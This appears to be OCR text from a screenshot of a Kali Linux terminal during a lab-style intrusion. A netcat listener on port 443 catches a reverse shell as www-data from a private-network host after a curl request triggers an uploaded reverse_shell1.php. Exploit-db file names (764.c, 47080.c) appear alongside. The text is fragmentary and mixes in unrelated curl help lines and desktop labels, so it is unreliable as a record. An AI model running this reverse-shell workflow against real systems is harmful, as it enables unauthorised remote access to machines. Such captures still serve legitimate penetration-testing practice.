 -w, --write-out <format> Use output FORMAT after completion
--xattr Store metadata in extended file attributes
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
whoami
whoami
^C
root@kali:~# ^C
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.208.131] from (UNKNOWN) [192.168.208.140] 43781
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux
22:47:51 up 4:06, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Videos
Trash
+ Other Loca
764.c
32.9 KB — exploit-db.com
47080.c
31.5 KB — exploit-db.co
root@kali:~# curl -X GET http://192.168.208.140/test/reverse_shell1.php -v
Note: Unnecessary use of -X or --request, GET is already inferred.
* Expire in 0 ms for 6 (transfer 0x558a1e955e80)
* Trying 192.168.208.140...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x558a1e955e80)
* Connected to 192.168.208.140 (192.168.208.140) port 80 (#0)
> GET /test/reverse_shell1.php HTTP/1.1
> Host: 192.168.208.140
> User-Agent: curl/7.64.0
> Accept: */*
>